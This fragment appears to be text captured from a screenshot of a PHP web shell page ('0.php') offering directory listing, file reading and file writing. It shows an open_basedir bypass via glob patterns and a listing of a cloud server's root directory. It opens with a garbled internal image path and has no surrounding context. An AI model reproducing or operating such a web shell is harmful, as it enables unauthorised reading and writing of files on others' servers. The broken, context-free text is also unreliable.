 /0.php?cwd=%2F#dl
open_basedir: /var/www/html/:/tmp/
Directory Listing:
Current Directory: /
Description : Directory listing via glob pattern
Directory Listing | Read File | Write File
1. Parent
2. .
3. ..
4. CloudResetPwdUpdateAgent
5. CloudrResetPwdAgent
6. bin
7. boot
8. dev
9. etc
10. home
11. initrd.img
12. initrd.img.old
13. lib
14. lib64